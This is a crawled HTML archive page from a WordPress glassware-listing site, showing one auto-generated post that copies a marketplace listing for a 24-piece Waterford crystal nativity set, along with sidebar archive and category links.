

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystalglasswareset.name/category/24pc/
body_size: 20589
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://crystalglasswareset.name/xmlrpc.php' />
<title>24pc | Crystal Glassware Set</title>
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Feed" href="https://crystalglasswareset.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Comments Feed" href="https://crystalglasswareset.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; 24pc Category Feed" href="https://crystalglasswareset.name/category/24pc/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://crystalglasswareset.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystalglasswareset.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crystalglasswareset.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xecyratir.js"></script>
<script type="text/javascript" src="/cumise.js"></script>
</head>

<body class="archive category category-24pc category-2766 design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://crystalglasswareset.name/" rel="home">
Crystal Glassware Set</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
24pc <small class="prefix">
Category</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-3365 post type-post status-publish format-standard has-post-thumbnail hentry category-24pc tag-24pc tag-angels tag-camel tag-crystal tag-donkey tag-kings tag-nativity tag-sheep tag-shepherds tag-waterford entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2019/12/24pc-waterford-crystal-nativity-set-kings-camel-donkey-sheep-shepherds-10-angels/" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" rel="bookmark">24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2019/12/24pc-waterford-crystal-nativity-set-kings-camel-donkey-sheep-shepherds-10-angels/"><time datetime="2019-12-09" itemprop="datePublished">December 9, 2019</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/24pc/" rel="category tag">24pc</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2019/12/24pc-waterford-crystal-nativity-set-kings-camel-donkey-sheep-shepherds-10-angels/" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-01-tc.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-01-mg.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>	 	 	<br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-02-tmj.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>

 
  <br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-03-il.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>
<br/>
 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-04-gt.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/> 	 
<br/>
  		
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-05-mn.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>
	 <br/> 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-06-prcv.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>
 
	<br/> 
  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-07-hyqn.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>		  <br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-08-wox.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>    	<br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/24pc-Waterford-Crystal-Nativity-Set-Kings-Camel-Donkey-Sheep-Shepherds-10-Angels-09-eu.jpg" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>
   
<br/>

 <br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/>
 
<br/>
	 	Full set of the 24 piece Waterford Crystal Nativity pieces including. 3 pc Holy Family set of Mary, baby Jesus and Joseph. 2 pc Bethlehem backdrop. 3 pc set of the Wise Men / Kings Melchior, Gaspar, and Balthasar. All 10 of the Nativity and Celestial Angels. 2 pc Sheep set. All are acid-etched with the Waterford logo. Boxes are in nice condition with some shelf-wear. Boxes may differ slightly from those that appear in the photo but all are Waterford boxes. Custom sets and additional pieces available (both boxed and unboxed) in case you already have some pieces. Item will be in as-described condition, free of dust, dirt, and odors. The item &#8220;24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels&#8221; is in sale since Saturday, November 16, 2019. This item is in the category &#8220;Pottery &#038; Glass\Glass\Glassware\Waterford&#8221;. The seller is &#8220;lorie-darlin&#8221; and is located in Copperas Cove, Texas. This item can be shipped to United States.
  <ul>  

<li>Original/Reproduction: Vintage Original</li>
<li>Pattern: Nativity</li>
<li>Object Type: Nativity</li>
<li>Color: Clear</li>
<li>Glassmaking Technique: Hand Blown</li>
<li>Type of Glass: Crystal</li>
<li>Brand: Waterford</li>
  </ul>
 
	<br/>

 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels" alt="24pc Waterford Crystal Nativity Set Kings Camel Donkey Sheep Shepherds 10 Angels"/> <br/> 	
</div>
</article>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://crystalglasswareset.name/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/bohemian-czech-set-of-6-crystal-whisky-glass-320ml11-oz-hand-cut-queen-lace/">Bohemian Czech Set of 6 Crystal Whisky Glass 320ml/11 oz Hand Cut Queen Lace</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/french-saint-louis-crystal-style-set-4-glasses-colored-whiskey-tumbler-gift-pack-2/">French Saint Louis Crystal Style-Set 4 Glasses Colored Whiskey Tumbler Gift Pack</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/vintage-clear-champagne-glass-flutes-cristal-darques-durand-set-of-9/">Vintage Clear Champagne Glass Flutes Cristal D&#8217;Arques-Durand Set Of 9</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/3-marquis-by-waterford-brookside-crystal-goblets-wine-glasses-set-of-3/">3 Marquis by Waterford BROOKSIDE Crystal Goblets Wine Glasses Set of 3</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/stunning-rare-vintage-christinenhutte-crystal-goblets-unused-mint-set-of-2/">STUNNING, RARE Vintage Christinenhutte Crystal Goblets, Unused Mint, set of 2</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://crystalglasswareset.name/2026/01/'>January 2026</a></li>
	<li><a href='https://crystalglasswareset.name/2025/12/'>December 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/11/'>November 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/10/'>October 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/09/'>September 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/08/'>August 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/07/'>July 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/06/'>June 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/05/'>May 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/04/'>April 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/03/'>March 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/02/'>February 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/01/'>January 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2024/12/'>December 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/11/'>November 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/10/'>October 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/09/'>September 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/08/'>August 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/07/'>July 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/06/'>June 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/05/'>May 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/04/'>April 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/03/'>March 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/02/'>February 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/01/'>January 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2023/12/'>December 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/11/'>November 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/10/'>October 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/09/'>September 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/08/'>August 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/07/'>July 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/06/'>June 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/05/'>May 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/04/'>April 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/03/'>March 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/02/'>February 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/01/'>January 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2022/12/'>December 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/11/'>November 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/10/'>October 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/09/'>September 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/08/'>August 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/07/'>July 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/06/'>June 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/05/'>May 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/04/'>April 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/03/'>March 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/02/'>February 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/01/'>January 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2021/12/'>December 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/11/'>November 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/10/'>October 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/09/'>September 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/08/'>August 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/07/'>July 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/06/'>June 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/05/'>May 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/04/'>April 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/03/'>March 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/02/'>February 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/01/'>January 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2020/12/'>December 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/11/'>November 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/10/'>October 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/09/'>September 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/08/'>August 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/07/'>July 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/06/'>June 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/05/'>May 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/04/'>April 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/03/'>March 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/02/'>February 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/01/'>January 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2019/12/'>December 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/11/'>November 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/10/'>October 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/09/'>September 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/08/'>August 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/07/'>July 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/06/'>June 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/05/'>May 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/04/'>April 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/03/'>March 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/02/'>February 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/01/'>January 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2018/12/'>December 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/11/'>November 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/10/'>October 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/09/'>September 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/08/'>August 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/07/'>July 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/06/'>June 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/05/'>May 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/04/'>April 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/03/'>March 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/02/'>February 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/01/'>January 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2017/12/'>December 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/11/'>November 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/10/'>October 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/09/'>September 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/08/'>August 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/07/'>July 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/06/'>June 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/05/'>May 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/04/'>April 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/03/'>March 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/02/'>February 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/01/'>January 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2016/12/'>December 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/11/'>November 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/10/'>October 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/09/'>September 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/08/'>August 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/07/'>July 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/06/'>June 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/05/'>May 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/04/'>April 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/03/'>March 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/02/'>February 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/01/'>January 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2015/12/'>December 2015</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Category</h3>
		<ul>
	<li class="cat-item cat-item-4515"><a href="https://crystalglasswareset.name/category/40s/" >-40s</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://crystalglasswareset.name/category/10handblown/" >10handblown</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://crystalglasswareset.name/category/10lb/" >10lb</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://crystalglasswareset.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://crystalglasswareset.name/category/10waterford/" >10waterford</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://crystalglasswareset.name/category/11-pce/" >11-pce</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://crystalglasswareset.name/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://crystalglasswareset.name/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://crystalglasswareset.name/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://crystalglasswareset.name/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://crystalglasswareset.name/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://crystalglasswareset.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://crystalglasswareset.name/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://crystalglasswareset.name/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://crystalglasswareset.name/category/150-1000ml/" >150-1000ml</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://crystalglasswareset.name/category/15lb/" >15lb</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://crystalglasswareset.name/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://crystalglasswareset.name/category/16h/" >16&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://crystalglasswareset.name/category/16-piece/" >16-piece</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://crystalglasswareset.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://crystalglasswareset.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://crystalglasswareset.name/category/1935-43/" >1935-43</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://crystalglasswareset.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://crystalglasswareset.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://crystalglasswareset.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://crystalglasswareset.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://crystalglasswareset.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://crystalglasswareset.name/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://crystalglasswareset.name/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://crystalglasswareset.name/category/21h/" >21&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://crystalglasswareset.name/category/22nd/" >22nd</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://crystalglasswareset.name/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-2766 current-cat"><a href="https://crystalglasswareset.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://crystalglasswareset.name/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://crystalglasswareset.name/category/27oz/" >27oz</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://crystalglasswareset.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://crystalglasswareset.name/category/4-12/" >4-12</a>
</li>
